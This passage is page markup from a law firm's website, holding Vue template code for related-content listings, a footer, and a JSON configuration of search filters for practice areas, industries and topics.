                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary" v-html="result.Date"></span>
                                            <span class="related-content__location related-content__subtitle-item--primary" v-if="result.Location" v-html="result.Location"></span>
                                            <span class="related-content__location" v-if="result.LocationTitle" v-html="result.LocationTitle"></span>
                                        </p>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.RecapCTA || result.RegisterCTA">
                                        <div class="related-content__registration-container">
                                            <a class="button" v-bind:href="result.RegisterCTA.Url" v-bind:target="result.RegisterCTA.Target" data-content="Register" is="slidey-link" v-if="result.RegisterCTA && Date.parse(result.SortDate) >= currentDate">
                                                <span>Register for the Event</span>
                                                <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                            </a>
                                            <a class="button" v-bind:href="result.RecapCTA.Url" v-bind:target="result.RecapCTA.Target" data-content="Register" is="slidey-link" v-if="result.RecapCTA && Date.parse(result.SortDate) < currentDate">
                                                <span>View the Recap</span>
                                                <i v-if="result.RecapCTA.IsExternal" class="icon__external-link" style="padding-left: 0.5em;"></i>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="related-content__item-content" v-if="result.MinutesToRead && !(result.RecapCTA || result.RegisterCTA)">
                                        <div class="related-content__minute-label">
                                            <span v-bind:class="result.MinutesToReadIcon"></span>
                                            <span v-html="result.MinutesToRead"></span><span>min</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="related-content__separator"></div>
                            </div>
                            <div v-if="hasMoreAdditionalResults" class="related-content__view-all">
                                <button class="button" v-on:click="loadMoreAdditionalResults" is="slidey-button">Load More</button>
                            </div>
                        </div>
                    </div>
                </div>

            </section>
        </div>

        
    <section aria-label="Crosslink" class="bookend-no-image section section--overflow-visible" data-swiftype-index='false'>
        <div class="bookend-no-image__content" is="swipable" direction="fromRight">
            <h3 role="heading" aria-level="2" class="bookend-no-image__text" is="fadable" v-bind:delay="600">
                <p>Subscribe to receive the latest news from us</p>
            </h3>
        </div>
        <div is="fadable" v-bind:delay="600" class="bookend-no-image__buttons-container">
            <div class="bookend-no-image__buttons button__row">
                <a class="button--filled button--padded" href="/insights/subscription-center">Subscription Center</a>
            </div>
        </div>
    </section>

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

<script type="application/javascript">
    var json = {"Dropdowns":[{"Label":"Content Type","QueryKey":"type","FilterKey":"subtype","Type":0,"Options":[{"Value":"a9c625fb0a774feab24ed8bcdfa143cb","Label":"Publications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c83cb44dbd5a48ab9c0a5a91327384ab","Label":"Alerts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"af3b45424c2444cd85b72faeab101184","Label":"Blogs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"dac80fb9e7814ad28119348e07bfb039","Label":"Newsletters","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"100fb1e225e54a0094f96a573d68d274","Label":"Podcasts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e82685f17bd34280b784cebf35267c99","Label":"Events","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8a39a063eca94de2ac7a7210d785b156","Label":"Past Events","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Practice","QueryKey":"practice","FilterKey":"topic","Type":0,"Options":[{"Value":"ee6f6ad908214be7acb1d4477acf2c1c","Label":"Advertising and Marketing Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7ccd6f5450214de3bdd335f26af2b7b7","Label":"Antitrust","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"918c29217ffd41939ee7e1b5834b6076","Label":"Bankruptcy and Creditors' Rights","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"47dfe410e4c244ffb25849d6a5749531","Label":"Class Action Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3111ea4c09494c15855d6440d3be88a4","Label":"Commercial Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1edaf486cec7433aa83e589a44730bc2","Label":"Congressional Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"58f2a759e0204c819ab3f1bdda47aae5","Label":"Corporate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ddc65299ffff413c8ba19c5a7aef355a","Label":"Corporate Governance and Investigations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"42f43f4395cd4f6f83d5c42681a05e3f","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c9212b1d35464c99a9aa8e854fcb535a","Label":"Employee Mobility and Trade Secrets","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4a59eb087942420c88ce0f0991ee8884","Label":"Energy Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec0e36cf331a47a5a235116b8334d606","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e3327599a9e24e5eb1b6831ebc3da61a","Label":"Finance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3345773cfd5547fca2607ce43c20882f","Label":"Financial Services Wage Compliance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c26c57b06f445f98aa490d7e3d2e8bd","Label":"Food and Drug Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ced603f1f4f04dca8ff3a55094e078b2","Label":"Franchise and Distribution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2c2f1d1c111044b0ba26023e0ceea113","Label":"Government Contracts and Grants","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"295c30f55e9f4bdf8ad791fb1eb738fd","Label":"Homeland Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bc8875c889564fbb86c3dcf5d980c26e","Label":"Infrastructure","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e395aded573e4a4fb7169d2294c5326a","Label":"Insurance","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3639640a4c0e41348bbfe2d09114ced4","Label":"Intellectual Property","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8eab9ed1ac354845ae1301953063fa7c","Label":"International","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"98195eadfa644214aab5ec611ac71db1","Label":"International Dispute Resolution","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d664be22e6ae455daaa73a17e9788ed7","Label":"International Trade and Logistics","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ec759a1e5e694388aff54e7b0e366a2f","Label":"Investigations and White Collar Defense","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a7537e9aa6343ce969e49fe6d69b404","Label":"Labor and Employment","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"73dd8c39875744e3ac38240d8aa03fe2","Label":"Legislative and Government Affairs","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"62b6b2c2cf2540c7979aa916424ea6aa","Label":"Litigation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"059b40c241a74e6c9c78cf83aa74406b","Label":"Maryland Corporate Practice","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"44a4870c47f640118cbfb7947f565ed0","Label":"Mergers and Acquisitions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9a33d30d00504284861c084ee110ec2c","Label":"Payments and Fintech","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8583e8d6050f47119c393f9b08702c04","Label":"Political Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0a74a414854d4daeaa6707167ee96211","Label":"Postal Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e651f55fcb6f470c8bff247cc6c49011","Label":"Privacy and Data Security","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a53ca9e7a0fc4c30abab58deda0dbbb7","Label":"Private Wealth Planning","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"aa0cf1690fd04cd29a3a5605b247abb5","Label":"Product Liability and Mass Torts","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d8488fe9f8c04638b8270437f27a32f4","Label":"Public-Private Partnerships","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4b5f76a2ea8b4eb797eec8fb320d1bd9","Label":"Real Estate","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a84e6a02f2a24bbc89f57c5866e8cb1b","Label":"Regulatory","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"72fad923fda24b2495d01638a663c8a4","Label":"State and Local Government","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"b1f82037e8814eb4b2f1c0a18ab33afe","Label":"State Attorneys General","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8deddfc4424b4e9b857f12c985e99e06","Label":"Tax","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8e7c278311964ce0b94faea5e29c1ded","Label":"Technology and Innovation","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6cbbbdfc75c44cdcb1b6c849f8137748","Label":"Technology, Media, and Commercial","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"9e74d8271a46473ba0e4fd985344b4ae","Label":"Telecommunications","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e090a8abde60447198336f9f41d08872","Label":"Trademark Prosecution and Brand Management","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Industry","QueryKey":"industry","FilterKey":"topic","Type":0,"Options":[{"Value":"44d5fb6364c94ce18a5258f8d5b67b78","Label":"Administration Outlook","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4cd02cee202644c7a82a29fa39913f3a","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2777902ae04a4f7e96e387138b77d13d","Label":"Art Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"8f3fde89f2f44435bd6136d43738c3dd","Label":"Artificial Intelligence","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"647e7362e8e24207b198b4db43242c42","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f2b95f81a6cc4c7ab0de105ac277b9af","Label":"Blockchain and Digital Currencies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e8712da69a444b4e9741b936b22004ed","Label":"Cannabis Law","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c1511ff096264db981780940f93d4892","Label":"Commercial Mortgage-Backed Securities Servicing","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"bcba9af321bb402f9af5f770b3f1544d","Label":"Construction","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1bef5bba2a734838a59f4e95ecbdaa8f","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6dbbfa737ad84fc58906f4b772994676","Label":"Consumer Products and Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0e3f4943c3b840ddba41a2a49ade236b","Label":"COVID-19 Task Force","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"092c418a53e74f3091405e74fa3baf81","Label":"Credit Counseling and Debt Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"a68b09e18e3f4d90bc38cae95701a532","Label":"Cybersecurity Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"588f8740dded45adb34241b0a514704c","Label":"Dietary Supplements, Cosmetics and Functional Foods","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3d289a219b054891a14d45047e2f5e81","Label":"Digital Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e53c1aa075da461e87fc02af47bb4dd3","Label":"Drugs, Biologics, and Medical Devices","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5ac65e493edc486f832c306d82a2558d","Label":"Education","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c70f4dda8a864b51bcf676f6085dff85","Label":"Emerging Companies:  Venable Venture Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"31999bbe34d14bd1a7b0e4370907c8e6","Label":"Energy Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"254e45ef21794d77ac0400ae769a621a","Label":"Entertainment and Media","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"f7f9861d38d0452f9b86e612f6d57682","Label":"Financial Services","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"e975da310f27444e8001eb345786e3a3","Label":"Government Contractors","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d6b512340cd14c6a9a05f024ee9f59cd","Label":"Growth Companies","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"c67aba6a095a4f4b94a67ec15460ae50","Label":"Healthcare","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d80f0c859e034950a9df0262d2657fb3","Label":"Hospitality","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"d1cdcbd52e8f454592978a453e99aac1","Label":"Life Sciences","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"1e753fd6092f49a08e2d3b5f10fc379f","Label":"Maritime","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"0cfe003732f541539a3087dcbdd4cf48","Label":"Mining Industry","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5d56a9e5bcf44921ad6b1c0a30a5867a","Label":"Nanotechnology","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"7bddee479c384fc482df3d35490bbb9f","Label":"Nonprofit Organizations","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3a97e55bdbc641f685b07b3a751ae5fe","Label":"Pharmaceuticals","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"fb850519a166483b87f062c07dd32b2f","Label":"Research Institutions","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"27b84ca6491a400d94aa27f303dff12d","Label":"Sports","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"ab870b77b4404a45aa4e0b98d4dbbd25","Label":"Toys and Games","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Date Range","QueryKey":"daterange","FilterKey":null,"Type":0,"Options":[{"Value":"1","Label":"Upcoming","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"2","Label":"Last 30 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"3","Label":"Last 90 Days","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"5","Label":"This Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"4","Label":"Last Year","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""},{"Value":"6","Label":"Three Years and Older","SimpleLabel":"","ParentValues":null,"AlternateName":"","SimpleAlternateName":""}]},{"Label":"Topic Area","QueryKey":"topic","FilterKey":null,"Type":1,"Options":[{"Value":"92897d262e30493f82b3db83db6259c7","Label":"Administration","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bc55a5c2c831431d96bafea06bcf3d0f","Label":"Advertising and Marketing","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"55e2081ac87b4fbb915ec87324f8b7b7","Label":"Advertising Webinar Series","SimpleLabel":"","ParentValues":["4cd02cee202644c7a82a29fa39913f3a"],"AlternateName":"","SimpleAlternateName":""},{"Value":"6f1ef3065ec240eb85abb6160b3e1ffa","Label":"Antitrust","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4baab442472445488eaa33bd0559fdae","Label":"Antitrust and Trade Regulation","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bf1dac53940c4f17ad47785153de3f91","Label":"Autonomous and Connected Mobility","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0e9594aab8fe488dac2baa061ce3e8de","Label":"Autonomous Vehicles","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d13880a02c1244e68af9afd163222dd3","Label":"Back to Work","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"18ee337b300b4586b32580b9683eb70d","Label":"Cause-Related Marketing","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f26daa537f6746709b62a78810052e51","Label":"CEQ","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"b5627224bba54dfb890f645675a29ae9","Label":"Certification, Standard-Setting and Codes of Ethics","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ecfaa3a00606433db3027ee31ff4a460","Label":"Clean Water","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"bf0fefa338294aecb14d4db6427d62b8","Label":"Commercial Development","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a556ac99c430455592c4f31b8ee3a311","Label":"Communications","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ada0125e9c214a49a3045cfac327a94a","Label":"Construction Law: A/E Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"12d6768b0a964fa38935b71bb15a0266","Label":"Construction Law: Other Issues","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c794d5ffcdfc493eb31c3a7c57cac73c","Label":"Consumer Financial Services","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"ffc33955f0dd4d5586e18ab413629c55","Label":"Copyrights and Trademarks","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"71d12be8a4b94fcfb8fa8afcf81cf58a","Label":"Corporate","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2237ce801598411fbfc9391ad2b5e82c","Label":"Corporate Governance","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"16cba1dac86841ab8708a5914f7235d4","Label":"Cybersecurity","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c31b751ce98e4e9da3809eb2845afb99","Label":"Designer-Led Design-Build","SimpleLabel":"","ParentValues":["658f542b11754c568494a4473c7747cc"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f03b1b5a5c394491a1b3b0e2241418cb","Label":"Education","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"050cda50a2624b9783bca0c1ccbd73bf","Label":"Electronic Communications","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e11694e014ae41b084aa79cb87d5e6c1","Label":"Employee Benefits and Executive Compensation","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"03db54c1342449e2b7e67da06b0ea506","Label":"Employment Law","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2409191dd46a40b3bf55120df5740895","Label":"Endangered Species and Wildlife","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fea7872eddd7488d9fd1d01ec3babdb4","Label":"Energy Law","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d68f756a361c458ca2277a0deb05b651","Label":"Entertainment","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5c406a057b0f472a9049c620bb97e2fd","Label":"Environmental","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"7e3818bd7da84b93aa783ddd50300d79","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"5f0c00b0d87842a795de32ec4f6276fa","Label":"Environmental and Natural Resources","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"2a2b6942c906430fb1787e5e51051b79","Label":"Environmental Policy and Rulemaking","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"e6eb62b46efd4396a55925b891c4b161","Label":"EPA","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d51c9bd8656647ed89408c5447745eb8","Label":"Executive Actions","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a4c8dc2c3cff4584a4ba4431b61462d3","Label":"Financial Services","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0136b64908cb44978afe4c4282580c58","Label":"Forest Conservation","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"7514675d273e468cb79f6ffa18c7e076","Label":"General Interest","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"16013045204543168b2fd918063bfce2","Label":"Government Contracts","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fa5502949efb41d78b7d68138a1ca614","Label":"Government Contracts","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"d5f0ef58aebe4865baf3f89e6b89dc18","Label":"Government Grants and Contracts","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"81089c951fa24b8ba3a01ac8a022bd27","Label":"Healthcare","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"afd5e78b001a4deaae6cb1c2f74573ff","Label":"Independent Schools","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"79a8342483c54071a64247f27a07b323","Label":"Infrastructure","SimpleLabel":"","ParentValues":["ec0e36cf331a47a5a235116b8334d606"],"AlternateName":"","SimpleAlternateName":""},{"Value":"f3b4f03bd0dc4b14918e7495fbc7063e","Label":"Infrastructure","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"8d38bfb942dd4c158fc39df581f1dac0","Label":"Insurance","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"945472cf91424c63abbb169890766a6c","Label":"Intellectual Property","SimpleLabel":"","ParentValues":["f2b95f81a6cc4c7ab0de105ac277b9af"],"AlternateName":"","SimpleAlternateName":""},{"Value":"3bf7cc20cf4e4f5a9066e21770413aec","Label":"Intellectual Property","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"1c9fbba96dcc4e3dae9672a3bc1c5c6b","Label":"International","SimpleLabel":"","ParentValues":["7bddee479c384fc482df3d35490bbb9f"],"AlternateName":"","SimpleAlternateName":""},{"Value":"a3360245e8ae42c29eeea59c2dbad9ed","Label":"International Trade","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"0d804c6f1b26442fb04c6e3b285a8a22","Label":"International Trade","SimpleLabel":"","ParentValues":["44d5fb6364c94ce18a5258f8d5b67b78"],"AlternateName":"","SimpleAlternateName":""},{"Value":"4e9186fb21da41d1bc138eea4fa60785","Label":"International Trade","SimpleLabel":"","ParentValues":["bc8875c889564fbb86c3dcf5d980c26e"],"AlternateName":"","SimpleAlternateName":""},{"Value":"c45e4f2353a34dbcbc56c139d3082fa8","Label":"Labor and Employment","SimpleLabel":"","ParentValues":["0e3f4943c3b840ddba41a2a49ade236b"],"AlternateName":"","SimpleAlternateName":""},{"Value":"fed784e81bb041eabc620684fbdd8e32","Label":"Labor and 